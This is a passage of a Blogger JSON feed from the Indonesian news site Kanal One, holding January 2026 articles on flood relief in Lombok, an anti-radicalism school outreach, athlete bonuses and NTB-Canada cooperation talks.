\/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/636408795162964183\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mppw-ppat-ntb-resmi-dilantik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/636408795162964183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/636408795162964183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mppw-ppat-ntb-resmi-dilantik.html","title":"MPPW PPAT NTB Resmi Dilantik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/s72-w400-h225-c\/54812.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5149027544608947865"},"published":{"$t":"2026-01-12T12:28:00.002+08:00"},"updated":{"$t":"2026-01-12T12:28:19.978+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s1600\/53663.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/w400-h300\/53663.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Pemerintah Provinsi Nusa Tenggara Barat bersama Pemerintah Kabupaten Lombok Barat bergerak cepat menangani dampak banjir yang melanda Kecamatan Sekotong pada Jumat kemarin (09\/01\/2026) dengan mengirimkan bantuan logistik dan tim kesehatan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDr. H. Ahsanul Khalik, Kepala Dinas Komunikasi Informatika dan Statistik NTB yang juga Juru Bicara Pemerintah Provinsi Nusa Tenggara Barat mengatakan, dari laporan lapangan, menyebutkan hasil Rapid Health Assessment sektor kesehatan memastikan tidak ditemukan korban yang membutuhkan layanan medis darurat.\u003Cbr \/\u003E\u003Cbr \/\u003ETim kesehatan telah melakukan intervensi penjernihan air menggunakan kaporit karena beberapa titik sumber air bersih warga yang terindikasi tercemar. Tim juga telah mengaktifkan surveilans epidemiologi untuk mengantisipasi penyakit pascabanjir seperti diare, ISPA, leptospirosis, dan DBD dengan menyiagakan Puskesmas setempat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKebutuhan dasar warga berupa pangan dan sandang telah dipenuhi melalui kolaborasi Dinas Sosial dan BPBD tingkat kabupaten dan provinsi. Penanganan di lapangan juga melibatkan aparat desa, masyarakat setempat, TNI\/Polri, BPBD, dan TAGANA dengan koordinasi lintas sektor yang berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam beberapa hari ke depan, pemerintah akan memprioritaskan normalisasi sungai, perbaikan jembatan penghubung antar dusun di Desa Taman Baru, serta penyaluran paket kebersihan (hygiene kit) dan perlengkapan tidur bagi warga terdampak.\u003Cbr \/\u003E\u003Cbr \/\u003EBanjir yang terjadi akibat hujan dengan intensitas sedang hingga tinggi selama kurang lebih satu jam tersebut berdampak pada 241 kepala keluarga (KK) di dua desa.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan laporan PUSDALOPS-PB, wilayah terdampak meliputi Desa Taman Baru (Dusun Eat Pace 118 KK, Repok Gapuk 25 KK, Taman Sejati 48 KK, Kelep Tengah RT 01 sebanyak 15 KK) dan Desa Pesisir Mas (Dusun Raji Mas 20 KK, Tembowong 15 KK). Genangan air sempat masuk ke rumah warga, mengganggu aktivitas masyarakat, serta menyisakan lumpur di sejumlah jalan dusun.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5149027544608947865\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html","title":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s72-w400-h300-c\/53663.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2008982881065675679"},"published":{"$t":"2026-01-12T10:21:00.001+08:00"},"updated":{"$t":"2026-01-12T10:21:29.842+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s4032\/53383.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/w400-h300\/53383.jpg\" title=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM \u003C\/b\u003E— Rumah Moderasi Beragama (RMB) UIN Mataram bersama Densus 88 Antiteror Mabes Polri wilayah Nusa Tenggara Barat menggelar apel bersama siswa-siswi SMP Negeri 6 Kota Mataram, Senin (12\/1\/2026). Kegiatan ini mengusung tema penguatan spirit nasionalisme, moderasi beragama, dan kesadaran ekoteologi di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, RMB UIN Mataram diwakili oleh Dimas Hidayatullah Wildan dan Fathurrahman, yang hadir bersama Ahmad Rijal dari Densus 88 Mabes Polri AT NTB. Ketiganya memberikan sosialisasi terkait tantangan kebangsaan yang dihadapi Indonesia secara umum, serta kondisi sosial-keagamaan di Nusa Tenggara Barat secara khusus.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala SMPN 6 Kota Mataram, Cahyo Wirawan, menyampaikan apresiasi dan terima kasih atas kehadiran RMB UIN Mataram dan Densus 88. Ia menilai kegiatan tersebut sangat penting dalam membangun kesadaran siswa terhadap bahaya intoleransi, terutama di tengah terbukanya ruang interaksi digital yang semakin luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih kepada RMB UIN Mataram dan Densus 88 atas kehadirannya. Harapan kami, kegiatan ini dapat menambah wawasan siswa-siswi terkait bahaya sikap intoleran yang dapat mengancam persatuan dan keamanan negara,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, perwakilan Densus 88 Mabes Polri AT NTB, Ahmad Rijal, menegaskan bahwa media sosial dan gim daring kini menjadi ruang baru yang rawan dimanfaatkan oleh kelompok radikalisme dan terorisme dalam proses rekrutmen anggota.\u003Cbr \/\u003E\u003Cbr \/\u003E“Media sosial dan game online saat ini menjadi perhatian serius kami. Praktik baru ini telah digunakan kelompok teror untuk menjaring anggota, mulai dari pelajar hingga mahasiswa. Karena itu, kewaspadaan bersama dari guru dan orang tua sangat diperlukan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESenada dengan hal tersebut, perwakilan RMB UIN Mataram, Dimas Hidayatullah Wildan, menyoroti semakin terkikisnya nilai toleransi dan nasionalisme di tengah masyarakat, termasuk di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003E“Selama ini kita mungkin merasa Indonesia baik-baik saja. Namun faktanya, kita sedang menghadapi degradasi sikap toleransi dan kecintaan terhadap NKRI. Tantangan ini tidak hanya dihadapi orang dewasa, tetapi juga generasi muda seperti siswa-siswi SMP,” ungkap dosen UIN Mataram tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui kegiatan ini, RMB UIN Mataram dan Densus 88 berharap nilai moderasi beragama, nasionalisme, serta kepedulian terhadap lingkungan berbasis ekoteologi dapat tertanam sejak dini. Semangat persatuan dan harmonisasi antarumat beragama diharapkan menjadi fondasi kuat dalam menjaga keutuhan NKRI menuju Indonesia Emas 2045.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2008982881065675679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html","title":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s72-w400-h300-c\/53383.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2579977173699467447"},"published":{"$t":"2026-01-11T10:54:00.005+08:00"},"updated":{"$t":"2026-01-11T10:54:57.841+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olahraga"}],"title":{"type":"text","$t":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s4032\/52028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1891\" data-original-width=\"4032\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/w400-h188\/52028.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA \u003C\/b\u003E– Dewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) menyampaikan apresiasi yang mendalam atas kebijakan spektakuler Presiden Republik Indonesia, H. Prabowo Subianto, dalam memberikan bonus kepada para atlet peraih medali SEA Games ke-33 di Thailand. Langkah ini dinilai sebagai gebrakan positif yang meneguhkan komitmen negara terhadap dunia olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Umum DPP IMORI Ainun Samidah, menyampaikan ucapan terima kasih atas keputusan presiden yang membanggakan ini.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami, mewakili mahasiswa olahraga se-Indonesia, mengucapkan terima kasih sebesar-besarnya kepada Bapak Presiden Prabowo Subianto. Pemberian bonus yang luar biasa ini bukan hanya sekadar apresiasi materiil, melainkan sebuah pengakuan negara yang sangat berarti atas kerja keras, dedikasi, dan pengorbanan para atlet. Ini adalah suntikan motivasi yang sangat besar bagi seluruh insan olahraga nasional,\" ujar Ainun pada Minggu (11\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Ainun Samidah menyoroti bahwa semangat apresiasi yang tinggi ini hendaknya juga menjadi perhatian bagi para pahlawan olahraga lainnya yang akan segera bertarung.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami sangat mengapresiasi langkah Bapak Presiden. Semangat yang sama, kami harapkan juga dapat diberikan kepada para atlet difabel yang akan membela merah putih pada ASEAN Para Games ke-13 di Thailand 20-26 Januari mendatang. Mereka adalah pejuang dengan semangat dan dedikasi yang tak kalah besar. Apresiasi yang setara akan menjadi bukti bahwa negara hadir dan memberikan dukungan penuh bagi seluruh atletnya, tanpa terkecuali, baik di ajang olahraga umum maupun paralimpiade,\" harapnya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan ini menegaskan bahwa keberpihakan pemerintah haruslah inklusif dan menyeluruh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Momen bersejarah ini seharusnya menjadi awal dari sebuah kebijakan olahraga nasional yang adil dan berkelanjutan. Bonus yang diberikan kepada atlet SEA Games adalah suatu keputusan yang sangat tepat. Mari kita lanjutkan dengan memberikan perhatian dan dukungan yang sama besarnya kepada para atlet ASEAN Para Games. Hal ini akan memperkuat pesan bahwa Indonesia menghargai seluruh prestasi anak bangsa,\" tambah Ainun.\u003Cbr \/\u003E\u003Cbr \/\u003EDPP IMORI menilai, dukungan yang merata dan konsisten dari pemerintah akan membangun ekosistem olahraga nasional yang lebih kuat, inklusif, dan penuh prestasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mendorong pemerintah untuk terus menunjukkan komitmennya. Dukungan yang berkesinambungan, termasuk dalam hal apresiasi finansial dan non-finansial, adalah kunci untuk mencetak lebih banyak prestasi di masa depan. Kami siap berkontribusi melalui kajian ilmiah keolahragaan dan kaderasi mahasiswa untuk mendukung program pemerintah,\" pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ETentang DPP IMORI:\u003Cbr \/\u003EDewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) adalah organisasi kemahasiswaan tingkat nasional yang menghimpun mahasiswa dari fakultas\/jurusan ilmu keolahragaan, pendidikan jasmani, kesehatan, dan rekreasi di seluruh Indonesia. Bergerak sebagai wahana pengembangan profesionalisme, advokasi, dan pengabdian masyarakat bagi mahasiswa olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2579977173699467447\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html","title":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s72-w400-h188-c\/52028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4001857019789993347"},"published":{"$t":"2026-01-10T16:54:00.002+08:00"},"updated":{"$t":"2026-01-10T16:54:19.830+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB - Kanada Bahas Kerja Sama Bilateral"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s1536\/1000354138.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB - Kanada Bahas Kerja Sama Bilateral\" border=\"0\" data-original-height=\"1152\" data-original-width=\"1536\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/w400-h300\/1000354138.jpg\" title=\"NTB - Kanada Bahas Kerja Sama Bilateral\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB) Lalu Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Sarai, membahas penguatan kerja sama kemitraan (partnership) yang setara dan berkelanjutan dalam pengembangan usaha mikro, kecil, dan menengah (UMKM), sektor kesehatan, serta perluasan akses pasar bagi produk unggulan NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Banyak potensi yang akan mereka garap. Hari ini membahas potensi penangkapan ikan, pariwisata dengan investasi seaplane, vallet PT STM di Dompu\u0026nbsp; serta program program sosial seperti lingkungan dan pemberdayaan perempuan yang segera akan ditindaklanjuti oleh kedutaan besar Kanada\", jelas Gubernur di gedung Bank NTB, Mataram, Sabtu (10\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Randeep Singh Sarai menekankan, program sosial yang akan dikerjakan adalah bagian dari program kesetaraan kesejahteraan melalui pendidikan, kesehatan dan pelatihan keterampilan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Program sosial ini akan\u0026nbsp; kami lakukan dalam waktu dekat seperti yang kami lakukan di negara negara Asia dan Amerika lainnya. Kami memilih Lombok karena memiliki populasi dan wilayah besar di Asia Pasifik selain investasi energi dan lain lain\", jelasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDitambahkan pula, bahwa kerja sama ini tidak lagi berfokus pada skema bantuan semata, melainkan pada pola kemitraan (partnership) yang menandai babak baru penguatan hubungan antara NTB dan Kanada yang berorientasi strategis dan saling menguntungkan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Randeep Singh Sarai dijadwalkan berkunjung ke komunitas Solidaritas Perempuan dan Pusat Pembelajaran Perempuan di Karang Bayan, Kecamatan Lingsar, Lombok Barat, Vena Energy Plant (PLTS Sengkol), Lombok Tengah serta komunitas BERANI di Desa Aik Dewa, Lombok Timur selama dua hari mendatang.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, peluang kolaborasi di bidang energi bersih, hilirisasi industri pangan dan pengembangan mineral kritikal menjadi agenda penting pembahasan yang melibatkan Duta Besar, Direktur Program Asia Pasifik, Direktur Kebijakan, Direktur Operasi dan Direktur Komunikasi Kanada serta dihadiri Pj Sekda, Kepala Bappeda, Ketua TP PKK dan sejumlah kepala dinas terkait.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4001857019789993347\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html","title":"NTB - Kanada Bahas Kerja Sama Bilateral"}],"author":[{"name":{"$t":"KANAL 